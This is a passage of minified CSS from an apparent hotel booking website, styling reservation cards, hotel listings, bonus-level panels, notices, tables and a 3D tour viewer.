50%;position:absolute;top:0;width:100%}.post-mini-d__button{align-items:center;background:none;border:0;color:#666;cursor:pointer;display:flex;font-size:13px;padding:0}.post-mini-d__button:hover{color:#c51f28;text-decoration:none}.post-mini-d__button-icon{font-size:16px;margin-right:4px}.post-mini-d__button_like .post-mini-d__button-icon{fill:none;stroke:currentColor;stroke-width:1.4;font-size:17px}.post-mini-d__button_like.active{color:#e4002b}.post-mini-d__button_like.active .post-mini-d__button-icon{fill:currentColor}.post-mini-d__popup{align-items:safe center;color:#2b2a29;display:none;font-size:14px;height:100%;justify-content:center;left:0;line-height:1.42;position:fixed;top:0;width:100%;z-index:1315}.post-mini-d__popup-overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.post-mini-d__popup-data{background:#fff;border-radius:16px;max-height:100%;max-width:615px;overflow:auto;position:relative;width:100%}.post-mini-d__popup-button-close{background:none;border:0;color:#b0b0b0;display:flex;font-size:16px;margin-left:auto;padding:0}.post-mini-d__popup-button-close:hover{color:#98001d}.post-mini-d__popup.shown{display:flex}.post-mini-d_type-1 .post-mini-d__head{padding:12px 16px}.post-mini-d_type-1 .post-mini-d__author-picture{border-radius:5px;height:28px;width:28px}.post-mini-d_type-1 .post-mini-d__author-picture-img{border-radius:5px}.post-mini-d_type-1 .post-mini-d__source{width:28px}.post-mini-d_type-1 .post-mini-d__bar{border:0;padding-top:0}@media only screen and (max-width:767.98px){.post-mini-d__popup-data{border-radius:0;max-width:none}}.user-mini__head{align-items:center;display:flex;margin-bottom:15px}.user-mini__avatar{background-position:50% 50%;background-size:cover;border-radius:50%;flex-shrink:0;font-size:44px;height:1em;margin-right:12px;width:1em}.user-mini__title{font-size:24px;line-height:1.3}.user-mini__bonus-level{align-items:center;color:#fff;display:flex;margin-bottom:25px;padding:20px}.user-mini__bonus-level-title{font-size:24px;line-height:1.3;margin-right:15px}.user-mini__bonus-level-number{margin-left:auto}.user-mini__bonus-level-next{margin-bottom:25px}.user-mini__bonus-level-next-title{margin-bottom:10px}.user-mini__bonus-level-next-progress{margin-bottom:13px}.user-mini__bonus_1 .user-mini__bonus-level{background:#e4002b}.user-mini__bonus_2 .user-mini__bonus-level{background:#aaa}.user-mini__bonus_3 .user-mini__bonus-level{background:#dcc07c}.user-mini__bonus_4 .user-mini__bonus-level{background:#2b2a29}.user-mini__details-item{display:flex;font-weight:300;margin-bottom:3px}.user-mini__details-item-btn-tooltip{margin-left:auto}.user-mini__details-a-item{font-size:18px;margin-bottom:16px}.user-mini__details-a-item_member{font-weight:600}.reservation-mini__part_2:has(div){margin-top:15px}.reservation-mini__grid_1{display:flex;margin-left:-20px}.reservation-mini__grid_1 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_1 .reservation-mini__grid-item_1{flex-shrink:0;width:31%}.reservation-mini__grid_1 .reservation-mini__grid-item_2{flex-grow:1}.reservation-mini__grid_1 .reservation-mini__grid-item_3{flex-shrink:0;width:20%}.reservation-mini__grid_2{align-items:flex-end;display:flex;margin-left:-20px}.reservation-mini__grid_2 .reservation-mini__grid-item{flex-grow:0;padding-left:20px}.reservation-mini__grid_2 .reservation-mini__grid-item_1,.reservation-mini__grid_2 .reservation-mini__grid-item_2{width:50%}.reservation-mini__picture{position:relative}.reservation-mini__picture-img{display:block;width:100%}.reservation-mini__head{margin-bottom:20px}.reservation-mini__hotel-title{font-size:24px;line-height:1.3;margin-bottom:8px}.reservation-mini__id{font-size:18px;line-height:1.3}.reservation-mini__id-value{margin-bottom:4px}.reservation-mini__state{font-size:14px;margin-bottom:4px}.reservation-mini__state_cancelled{color:#e4002b}.reservation-mini__date{margin-bottom:8px}.reservation-mini__details-item{color:#000;font-weight:300}.reservation-mini__details_1{line-height:1.5}.reservation-mini__price{font-size:18px;font-weight:600;margin-bottom:3px}.reservation-mini__remark{border-top:1px solid #ddd;color:#656361;font-size:12px;line-height:1.2;margin-top:10px;padding-top:5px}.reservation-mini__menu-list{display:flex;flex-wrap:wrap;justify-content:flex-end;margin-left:-20px}.reservation-mini__menu-item{margin-left:20px}.reservation-mini__menu-link{color:inherit;text-decoration:underline}.reservation-mini__menu-a-item{margin-bottom:3px}.reservation-mini__menu-a-item:last-child{margin-bottom:0}.reservation-mini__notice{font-style:italic}.reservation-mini_1 .reservation-mini__hotel-title{font-size:18px}.reservation-mini_1 .reservation-mini__id{font-size:15px}.reservation-mini_1 .reservation-mini__remark{border-top:0;line-height:1.5;padding-top:0}@media (max-width:767px){.reservation-mini__grid_1{display:block;margin-left:0}.reservation-mini__grid_1 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_1 .reservation-mini__grid-item_1,.reservation-mini__grid_1 .reservation-mini__grid-item_2{margin-bottom:15px}.reservation-mini__grid_2{display:block;margin-left:0}.reservation-mini__grid_2 .reservation-mini__grid-item{padding-left:0;width:auto}.reservation-mini__grid_2 .reservation-mini__grid-item_2{margin-top:15px}.reservation-mini__head{margin-bottom:15px}.reservation-mini__hotel-title{font-size:18px}.reservation-mini__id{font-size:14px}}.item-mini-a{display:flex}.item-mini-a__picture{flex-shrink:0;margin:5px 15px 0 0;width:40px}.item-mini-a__picture-img{display:block}.item-mini-a__data{flex-grow:1}.item-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:2px}.item-mini-a__text{font-size:18px;line-height:1.3}.item-mini-a__menu{margin-top:20px}.item-mini-a__menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.item-mini-a__menu-item{margin-left:20px}.item-mini-a__menu-item_right{margin-left:auto;padding-left:10px}.item-mini-a__menu-link{color:inherit;text-decoration:underline}.item-mini-a__menu-link_delete{color:#e4002b}@media (max-width:767px){.item-mini-a__title{font-size:18px;margin-bottom:5px}.item-mini-a__text{font-size:15px}}.item-mini-b{background:#fff;border:1px solid #fff;color:#000;display:flex;flex-direction:column;flex-grow:1;font-size:18px;line-height:1.3;padding:14px 15px 15px;text-decoration:none}.item-mini-b:hover{border-color:#bbb;color:#000;text-decoration:none}.item-mini-b__date{margin-bottom:2px}.item-mini-b__detail{font-weight:300}.item-mini-b__bar{margin-top:auto;padding-top:16px}.item-mini-b__price{background:#2b2a29;color:#fff;display:block;padding:8px 16px;text-align:center}.item-mini-c{padding-left:40px;position:relative}.item-mini-c img{left:0;position:absolute;top:.1em}@media only screen and (max-width:1043.98px){.item-mini-c img{top:.05em}}.item-mini-d{display:flex;font-size:12px;line-height:1.4}.item-mini-d__icon{flex-shrink:0;margin-right:8px;position:relative;top:1px}.item-mini-d_color-green{color:#04b05d}.item-mini-f{color:#2b2a29;display:block;position:relative;text-decoration:none}.item-mini-f__picture-img{display:block;width:100%}.item-mini-f__data{bottom:0;left:0;padding:0 15px 20px;position:absolute;width:100%}.item-mini-f__title{background:#fff;font-size:18px;font-weight:400;line-height:1.2;padding:20px}.item-mini-f:hover{color:#2b2a29}.item-mini-e{color:#fff;font-size:14px;font-weight:400}.item-mini-e__title{background:#e4002b;color:#fff;font-size:26px;line-height:1.3;padding:12px 16px;text-align:center}.item-mini-e__data{background:#6d6d6d;padding:15px 16px}.item-mini-e__data ul{margin:5px 0 0;padding:0 0 0 20px}@media only screen and (max-width:767.98px){.item-mini-e__title{font-size:22px}}.item-mini-g{display:flex}.item-mini-g__picture{flex-shrink:0;margin-right:30px;text-align:center;width:250px}.item-mini-g__picture img{vertical-align:top}.item-mini-g__data{flex-basis:0;flex-grow:1}.item-mini-g__title{font-size:22px;font-weight:400;margin-bottom:10px}.item-mini-g_margin-1{margin-bottom:50px}@media only screen and (max-width:1043.98px){.item-mini-g{display:block}.item-mini-g__picture{margin:0 0 30px;width:auto}.item-mini-g__title{font-size:22px}}@media only screen and (max-width:767.98px){.item-mini-g__picture{margin-bottom:20px}.item-mini-g__picture__title{font-size:20px;font-weight:500}}.item-mini-h{background:#aaa;min-height:136px;padding-bottom:23.58%;position:relative}.item-mini-h__logo-img{left:20px;position:absolute;top:20px}.item-mini-h__title{bottom:20px;color:#fff;font-size:36px;left:20px;line-height:1;position:absolute}.item-mini-h_margin-1{margin-bottom:25px}@media only screen and (max-width:767.98px){.item-mini-h__title{font-size:28px}}.item-mini-i{background:#fff;border:1px solid #dfdfdf;display:flex;flex-direction:column;padding:38px 30px 30px}.item-mini-i__number{align-items:center;background:#929292;border-radius:50%;color:#fff;display:flex;flex-shrink:0;height:32px;justify-content:center;margin-bottom:20px;width:32px}.item-mini-i__title{font-size:20px;font-weight:500;line-height:1.5}@media only screen and (max-width:767.98px){.item-mini-i{padding:20px}.item-mini-i__title{font-size:16px;line-height:1.6}}.item-mini-j,.item-mini-j__picture{position:relative}.item-mini-j__picture:after{background:linear-gradient(180deg,transparent -32.5%,rgba(0,0,0,.37));content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.item-mini-j__picture-img{display:block;width:100%}.item-mini-j__data{bottom:0;color:#fff;font-size:20px;left:0;line-height:1.4;padding:0 50px 40px;position:absolute;width:100%}.item-mini-j__title{font-size:24px;font-weight:700;line-height:1.3;margin-bottom:10px}@media only screen and (max-width:767.98px){.item-mini-j__data{font-size:16px;line-height:1.6;padding:0 20px 20px}.item-mini-j__title{font-size:20px;margin-bottom:5px}}.item-mini-k{display:flex}.item-mini-k__picture{align-items:center;background:#2b2a29;display:flex;flex-shrink:0;height:60px;justify-content:center;margin-right:30px;width:60px}.item-mini-k__picture-img{max-height:100%}.item-mini-k__data{align-self:center}.item-mini-k__title{font-size:20px;font-weight:400}.item-mini-k__remark{font-size:14px}@media only screen and (max-width:767.98px){.item-mini-k__picture{height:50px;margin-right:20px;width:50px}.item-mini-k__title{font-size:18px}}.item-mini-l{align-items:flex-start;display:flex}.item-mini-l__picture{flex-shrink:0;line-height:1.1;margin-right:24px;position:relative;width:44px}.item-mini-l__picture-img{display:block;max-width:100%}.item-mini-l__picture-data{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center;left:0;padding:13px;position:absolute;text-align:center;top:0;width:100%}.item-mini-l__picture-title{font-size:15px;font-weight:700;text-transform:uppercase}.item-mini-l__picture-title_light{color:#fff}.item-mini-l__picture-text{font-size:11px;margin-top:6px}.item-mini-l__data{align-self:center}.item-mini-l__title{font-weight:700}.item-mini-l_1 .item-mini-l__picture{margin-right:27px;width:116px}.item-mini-m{border:1px solid #e6e6e6;color:inherit;display:flex;flex-direction:column;flex-grow:1;line-height:1.4;text-decoration:none}.item-mini-m__picture-img{display:block;width:100%}.item-mini-m__picture_bg-1{background:#e4002b}.item-mini-m__data{display:flex;flex-direction:column;flex-grow:1;padding:20px}.item-mini-m__title{font-size:20px;line-height:1.3;margin-bottom:4px}.item-mini-m__title-link{color:inherit}.item-mini-m__text{color:#807f7f;font-size:14px}.item-mini-m__button{margin-top:auto;padding-top:24px}.item-mini-m__button-link{display:block;width:100%}.item-mini-n{border:1px solid #e0e0e0;display:flex;flex-direction:column;flex-grow:1;padding:7px}.item-mini-n__head{background:#f8f8f8;padding:16px}.item-mini-n__title{align-items:center;display:flex;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:24px;font-weight:400;line-height:1.2}.item-mini-n__title-text{flex-grow:0;width:100%}.item-mini-n__data{padding:4px 16px 20px}.item-mini-n__item{font-size:16px;font-weight:400;line-height:1.5;margin-top:16px;width:100%}.item-mini-n__item-link{color:#959595}.item-mini-n__list{display:flex;flex-wrap:wrap}.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:25%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:33%}.item-mini-n__list_columns-2{margin-left:-68px}.item-mini-n__list_columns-2 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__button-more{display:none;font-size:16px;margin-top:20px}.item-mini-n__button-more-text{display:none}.item-mini-n.expanded .item-mini-n__button-more-text,.item-mini-n__button-more-text:first-child{display:inline}.item-mini-n.expanded .item-mini-n__button-more-text:first-child{display:none}@media only screen and (max-width:1043.98px){.item-mini-n__list_columns-4{margin-left:-68px}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:68px;width:50%}.item-mini-n__list_columns-3{margin-left:-68px}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:68px;width:50%}}@media only screen and (min-width:576px){.item-mini-n.expandable .item-mini-n__item.hidden{display:none}.item-mini-n.expandable .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden{display:block}}@media only screen and (max-width:767.98px){.item-mini-n__head{padding:14px 12px}.item-mini-n__title{font-size:20px}.item-mini-n__data{padding:2px 12px 14px}.item-mini-n__item{font-size:14px;margin-top:12px}.item-mini-n__list{display:block}.item-mini-n__list_columns-4{margin-left:0}.item-mini-n__list_columns-4 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__list_columns-3{margin-left:0}.item-mini-n__list_columns-3 .item-mini-n__item{padding-left:0;width:auto}.item-mini-n__button-more{font-size:14px;margin-top:12px}.item-mini-n.expandable-sm .item-mini-n__item.hidden-sm{display:none}.item-mini-n.expandable-sm .item-mini-n__button-more,.item-mini-n.expanded .item-mini-n__item.hidden-sm{display:block}}.item-mini-o{align-items:center;display:flex;position:relative}.item-mini-o__picture{flex-shrink:0;height:48px;margin-right:12px;position:relative;width:48px}.item-mini-o__picture-img{background-position:50% 50%;border-radius:50%;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.item-mini-o__data{overflow:hidden;position:relative}.item-mini-o__title{font-size:14px;font-weight:400;hyphens:auto;line-height:1.4}.item-mini-o__title_cropped{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-height:40px;overflow:hidden}.item-mini-o__title_shadow{left:0;position:absolute;top:0;visibility:hidden;width:100%}.item-mini-o__tooltip .tooltip-mini__inner{max-width:330px}.item-mini-o .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.item-mini-o__tooltip .tooltip-mini__inner{max-width:400px}}.item-mini-p{font-size:18px;font-weight:300;line-height:1.33}.item-mini-p__title{align-items:center;color:#2b2a29;display:flex;font-size:20px;font-weight:400;margin-bottom:16px}.item-mini-p__title-text{overflow:hidden;text-overflow:ellipsis}.item-mini-p__title-icon{align-items:center;display:flex;flex-shrink:0;height:36px;justify-content:center;margin-right:16px;width:36px}.item-mini-p__title-icon-canvas{max-height:100%;max-width:100%}.item-mini-p__text ul{list-style:none;margin:0;padding:0}.item-mini-p__text ul li{margin:0;padding:0}.item-mini-q{align-items:center;color:inherit;display:flex;position:relative;text-decoration:none;z-index:1}.item-mini-q__image{align-items:center;background:#e4002b;border-radius:50%;display:flex;flex-shrink:0;height:48px;justify-content:center;transition:background .3s ease;width:48px}.item-mini-q__image [class*=icon]{display:block;font-size:40px;line-height:1}.item-mini-q__image-img{max-height:28px;max-width:28px;vertical-align:top}.item-mini-q__text{line-height:1.4;padding:2px 0 0 12px}.item-mini-q__tooltip{margin-top:10px;max-width:544px}.item-mini-q .item-mini-q__tooltip{display:none}.item-mini-q:hover .item-mini-q__image{background:#c51f28}.hint-mini{background:hsla(0,0%,100%,.9);color:#2b2a29;font-size:14px;line-height:1.3;padding:10px 14px}.hint-mini_marker{left:55px;position:absolute;top:3px;white-space:nowrap}.hint-mini_marker .hint-mini__inner{max-width:250px;overflow:hidden;text-overflow:ellipsis}.hint-mini_marker-google{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif!important;left:32px;top:26px}.notice-mini{background:#feefe5;border:1px solid #f96200;line-height:1.4;padding:16px 23px 16px 27px;position:relative}.notice-mini:before{background:#f96200;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:3px}.notice-mini__grid_1{align-items:center;display:flex}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:30px}.notice-mini__grid_1 .notice-mini__grid-item_2{flex-shrink:0;margin-left:auto}.notice-mini__title{font-size:18px}.notice-mini__title-part_1{color:#c13634}.notice-mini__btn-action{padding-left:30px;padding-right:30px}@media only screen and (max-width:767.98px){.notice-mini{padding:16px 19px}.notice-mini__grid_1{display:block}.notice-mini__grid_1 .notice-mini__grid-item_1{margin-right:0}.notice-mini__grid_1 .notice-mini__grid-item_2{margin:12px 0 0}.notice-mini__title{font-size:16px}}.notice-mini-a{background:#01774a;color:#fff;display:block;font-size:14px;line-height:1.25;padding:18px 20px;position:relative;text-decoration:none;transition:color .2s ease}.notice-mini-a__arrow{border:6px solid transparent;border-top-color:#01774a;left:34px;position:absolute;top:100%}.notice-mini-a__picture{height:100%;position:absolute;right:0;top:0}.notice-mini-a__picture-bg:before{background:url(/images/_src/bg1-2-1.svg) no-repeat 0 0/cover;bottom:0;height:3.1em;left:-10px;width:5.2em}.notice-mini-a__picture-bg:after,.notice-mini-a__picture-bg:before{content:"";display:block;font-size:10px;position:absolute;z-index:1}.notice-mini-a__picture-bg:after{background:url(/images/_src/bg1-2-2.svg) no-repeat 0 0/cover;height:1.1em;right:12%;top:0;width:2.2em}.notice-mini-a__picture-img{display:block;height:100%}.notice-mini-a__picture-overlay{color:#01774a;height:100%;left:-1px;position:absolute;top:0;width:78.6%}.notice-mini-a__text{position:relative;z-index:2}.notice-mini-a__text a{color:inherit;transition:color .2s ease}.notice-mini-a__text a:hover{color:#fff;text-decoration:none}.notice-mini-a:has(.notice-mini-a__picture){padding-right:130px}a.notice-mini-a:hover{color:#fff;text-decoration:none}@media only screen and (max-width:767.98px){.notice-mini-a{font-size:14px;padding:12px 15px}.notice-mini-a:has(.notice-mini-a__picture){padding-right:100px}}.notice-mini-b{background:#f3f3f3;font-size:14px;line-height:1.4;padding:14px 16px}.notice-mini-b p{margin-bottom:6px}.notice-mini-b p:last-child{margin-bottom:0}.notice-mini-b__notice-sub{margin-top:6px}.notice-mini-b__notice-sub:first-child{margin-top:0}.notice-mini-b__notice-sub_margin-1{margin-bottom:6px}.notice-mini-b_green{background:#e6f8ef;color:#04b05d}.notice-mini-b_inline{display:inline-block;vertical-align:top}.heart-mini{color:#fff;position:relative;text-align:center;width:114px}.heart-mini__bg{background:url(/images-static/azimut-hearts/7-heart-1-1.svg) no-repeat 50% 50%/contain;padding-bottom:88.44%;width:100%}.heart-mini__data{align-items:center;display:flex;height:78%;justify-content:center;left:0;position:absolute;top:0;width:100%}.heart-mini__text{font-size:11px;font-weight:400;line-height:1.2;-webkit-mask-image:linear-gradient(90deg,#fff 90%,transparent);mask-image:linear-gradient(90deg,#fff 90%,transparent);max-width:84%;overflow:hidden;padding:0 5px;width:100%}.heart-mini_card{width:320px}.heart-mini_card .heart-mini__bg{animation:hearts-wall-heartbeat 2s infinite backwards;background-image:url(/images-static/azimut-hearts/7-heart-1-2.svg)}.heart-mini_card .heart-mini__data{height:85%}.heart-mini_card .heart-mini__text{font-size:20px;-webkit-mask-image:linear-gradient(90deg,#fff 92%,transparent);mask-image:linear-gradient(90deg,#fff 92%,transparent);max-width:80%;padding:0 15px}.heart-mini_size-1{width:142px}.heart-mini_size-1 .heart-mini__data{height:74%}@media only screen and (max-width:1043.98px){.heart-mini{flex-grow:1;width:auto}.heart-mini__data{height:78%}.heart-mini_card{margin:0 -48px;z-index:1}.heart-mini_card .heart-mini__data{height:80%}.heart-mini_card .heart-mini__text{font-size:20px}.heart-mini_card .heart-mini__text_size-2{font-size:18px}.heart-mini_card .heart-mini__text_size-3{font-size:16px}.heart-mini_card .heart-mini__text_size-4{font-size:15px}.heart-mini_card .heart-mini__text_size-5{font-size:13px}.heart-mini_card .heart-mini__text_size-6{font-size:12px}}@keyframes hearts-wall-heartbeat{0%{transform:scale(1)}10%{transform:scale(1.08)}40%{transform:scale(1.16)}to{transform:scale(1)}}.table_1{font-size:14px;line-height:1.4;table-layout:fixed;width:100%}.table-a{overflow:auto}.table-a table{border-collapse:collapse;line-height:1.4;width:100%}.table-a th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:0 10px 10px 0}.table-a td{border:1px solid #aaa;padding:20px 10px 20px 20px}.table-a__grid_1 .table-a__grid-item_1{display:none}@media (max-width:767px){.table-a{overflow:visible}.table-a table,.table-a tbody,.table-a td,.table-a th,.table-a tr{display:block}.table-a thead{display:none}.table-a tr{border:1px solid #aaa;margin-bottom:20px;padding:10px 0}.table-a td{border:0;padding:8px 15px}.table-a__grid_1{display:flex}.table-a__grid_1 .table-a__grid-item_1{display:block;margin-right:6px}}.table-b{overflow:auto}.table-b,.table-b table{border-collapse:collapse;line-height:1.4}.table-b table{width:100%}.table-b th{border:1px solid transparent;border-bottom-color:#aaa;color:#656361;font-weight:400;padding:15px}.table-b td{border:1px solid #aaa;padding:15px}@media (max-width:767px){.table-b td,.table-b th{padding:10px}}.table-c{font-size:12px;overflow:auto}.table-c,.table-c table{border-collapse:collapse;line-height:1.4}.table-c table{text-align:center;width:100%}.table-c th{border:1px solid;font-size:14px;font-weight:400;padding:9px 2px}.table-c td{border:1px solid;padding:6px 2px}.table-c_calendar td,.table-c_calendar th{width:14.285%}.table-c_calendar .table-c__date{color:#8b8b8b;margin-bottom:3px}.table-c_calendar .table-c__price{font-weight:600;line-height:1.2}@media only screen and (max-width:767.98px){.table-c_calendar{font-size:11px}.table-c_calendar th{font-size:13px}}@media (max-width:400px){.table-c_calendar{font-size:10px}.table-c_calendar th{font-size:12px}}.bonus-program-mini{background-color:#373636;background-position:50% 50%;background-size:cover;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;min-height:288px;padding:50px 20px 20px 50px;text-decoration:none}.bonus-program-mini__logo{margin-left:-10px}.bonus-program-mini__logo-img{max-height:100px;max-width:100%;vertical-align:top}.bonus-program-mini__title{background:#fff;color:#2b2a29;display:block;font-size:18px;font-weight:600;padding:17px 20px;position:relative}.bonus-program-mini__title:hover{text-decoration:none}.bonus-program-mini__title-arrow{font-size:14px;margin-top:-.5em;position:absolute;right:20px;top:50%}.bonus-program-mini__part{flex-grow:0}.bonus-program-mini__part_1{margin-bottom:50px}.bonus-program-mini__part_2{margin-top:auto}.bonus-program-mini:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.bonus-program-mini_1{min-height:258px;padding:40px 20px 20px}.bonus-program-mini_1 .bonus-program-mini__logo{margin-left:0}}@media only screen and (max-width:767.98px){.bonus-program-mini{padding:40px 20px 20px}.bonus-program-mini__logo{margin-left:0}}.tour-3d{background-position:50% 50%;background-size:cover;position:relative}.tour-3d__canvas{border:0;overflow:hidden}.tour-3d__button{box-sizing:border-box;display:none;left:0;margin-top:-21px;padding:0 40px;position:absolute;text-align:center;top:50%;width:100%}.tour-3d__button-inner{background:hsla(0,0%,100%,.9);color:#2b2a29;cursor:pointer;display:inline-block;font-size:15px;padding:10px 25px;transition:background .2s ease;vertical-align:top}.tour-3d__button-inner:hover{background:#fff}@media only screen and (max-width:1239.98px){.tour-3d__button-inner{font-size:14px;padding:10px 15px}}.tour-3d_1,.tour-3d_1 .tour-3d__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.tour-3d.inactive .tour-3d__canvas{display:none}.tour-3d.inactive .tour-3d__button{display:block}.tour-3d-a__canvas{border:0;display:block;height:752px;width:100%}@media only screen and (max-height:900px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1239.98px){.tour-3d-a__canvas{height:650px}}@media only screen and (max-width:1043.98px){.tour-3d-a__canvas{height:550px}}@media only screen and (max-width:767.98px){.tour-3d-a__canvas{height:400px}}@media only screen and (max-width:575.98px){.tour-3d-a__canvas{height:350px}}.hotel-mini{display:flex;flex-direction:column;flex-grow:1;font-weight:400;line-height:1.2;position:relative}.hotel-mini__picture{background-position:50% 50%;background-size:cover;padding-bottom:124%;position:relative}.hotel-mini__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini__data{bottom:0;padding:0 15px 20px;position:absolute;right:0;width:100%}.hotel-mini__data-inner{background:#fff;min-height:127px;padding:22px 20px}.hotel-mini__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:6px}.hotel-mini__text{color:#656361;font-size:12px}.hotel-mini__button-booking{margin-top:10px}.hotel-mini__button-booking-link{display:block}@media only screen and (max-width:1239.98px){.hotel-mini__data{border:1px solid #e2e2e2;border-top:0;padding:12px 15px 15px;position:relative}.hotel-mini__data,.hotel-mini__data-inner{display:flex;flex-direction:column;flex-grow:1}.hotel-mini__data-inner{min-height:0;padding:0}}.hotel-mini-a{border:1px solid #e5e5e5;display:flex;font-weight:400}.hotel-mini-a__picture{background-position:50% 50%;background-size:cover;flex-shrink:0;width:240px}.hotel-mini-a__data{display:flex;flex-basis:0;flex-grow:1;padding:40px}.hotel-mini-a__title{color:#2b2a29;font-size:18px;line-height:1.2;margin-bottom:8px}.hotel-mini-a__title-link{color:inherit}.hotel-mini-a__text{color:#656361;font-size:12px}.hotel-mini-a__button-booking{margin-left:auto;padding-left:40px}.hotel-mini-a__button-booking-link{min-width:200px}@media only screen and (max-width:1043.98px){.hotel-mini-a__data{display:block;padding:30px}.hotel-mini-a__button-booking{margin-top:20px;padding-left:0}}@media only screen and (max-width:767.98px){.hotel-mini-a{display:block}.hotel-mini-a__picture{padding-bottom:50%;width:auto}.hotel-mini-a__data{padding:22px 20px}.hotel-mini-a__button-booking-link{display:block}}.hotel-mini-b{border:1px solid #dbdbdb;display:flex;flex-direction:column;flex-grow:1;line-height:1.4}.hotel-mini-b__picture{margin:-1px -1px 0 0;padding-bottom:82%;position:relative}.hotel-mini-b__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-b__data{padding:20px 24px}.hotel-mini-b__subbrand{align-items:center;display:flex;margin-bottom:14px}.hotel-mini-b__subbrand-picture{align-items:center;display:flex;flex-shrink:0;height:16px;justify-content:center;margin-right:8px;width:16px}.hotel-mini-b__subbrand-picture-img{max-height:100%;vertical-align:top}.hotel-mini-b__subbrand-title{font-size:14px}.hotel-mini-b__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.4;text-transform:uppercase}.hotel-mini-b__title-city{color:#9b9b9b}.hotel-mini-b__title-link{color:inherit;text-decoration:none}.hotel-mini-b__title-link:hover{text-decoration:none}.hotel-mini-b__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-b__bar{border-top:1px solid #dbdbdb;margin-top:auto;padding:10px 24px}.hotel-mini-b__button-more{font-size:12px}@media only screen and (max-width:767.98px){.hotel-mini-b__data{padding:16px 20px}.hotel-mini-b__title{font-size:18px}.hotel-mini-b__bar{padding:10px 20px}}.hotel-mini-c{box-shadow:0 0 30px rgba(0,0,0,.1);color:#2b2a29;display:block;line-height:1.4;position:relative;text-decoration:none}.hotel-mini-c__picture{padding-bottom:140.35%;position:relative}.hotel-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.hotel-mini-c__data{background:#fff;bottom:11px;left:11px;padding:16px;position:absolute;right:11px}.hotel-mini-c__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:800;line-height:1.4;text-transform:uppercase}.hotel-mini-c__title-city{color:#9b9b9b}.hotel-mini-c__title-link{color:inherit;text-decoration:none}.hotel-mini-c__title-link:hover{text-decoration:none}.hotel-mini-c__price{color:#04b05d;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;margin-top:8px}.hotel-mini-c__text{-webkit-box-orient:vertical;-webkit-line-clamp:3;display:-webkit-box;font-size:12px;margin-top:7px;max-height:52px;overflow:hidden;text-overflow:ellipsis}.hotel-mini-c:hover{color:#2b2a29;text-decoration:none}@media only screen and (max-width:1239.98px){.hotel-mini-c{box-shadow:0 0 15px rgba(0,0,0,.08);display:flex;flex-direction:column;flex-grow:1}.hotel-mini-c__picture{display:none;padding-bottom:86.57%}.hotel-mini-c__data{bottom:auto;flex-grow:1;left:auto;position:relative;right:auto}.hotel-mini-c__title{font-size:16px;line-height:1.25}.hotel-mini-c__text{display:none}.hotel-mini-c__price{font-size:16px;line-height:1.25;margin-top:0}}.hotel-mini-d{border:1px solid #ddd;color:#2b2a29;display:flex;flex-direction:column;flex-grow:1;text-decoration:none}.hotel-mini-d__picture{height:328px;overflow:hidden;position:relative}.hotel-mini-d__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.hotel-mini-d__price{background:#e4002b;color:#fff;display:flex;font-size:14px;font-weight:400;gap:0 6px;left:0;line-height:1.45;padding:10px;position:absolute;top:20px}.hotel-mini-d__price-value{display:flex;flex-wrap:wrap;gap:0 12px}.hotel-mini-d__button-more{align-items:center;background:none;border:0;color:#fff;cursor:pointer;display:flex;flex-direction:column;font-size:20px;gap:20px 0;height:100%;justify-content:center;left:0;line-height:1.1;opacity:0;position:absolute;text-align:center;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__button-more-icon{align-items:center;border:1px solid #fff;border-radius:50%;display:flex;height:26px;justify-content:center;width:26px}.hotel-mini-d__button-more-icon-canvas{height:13px;width:13px}.hotel-mini-d__overlay{background:linear-gradient(180deg,rgba(43,42,41,0),#141414);height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .3s ease;width:100%}.hotel-mini-d__data{padding:14px 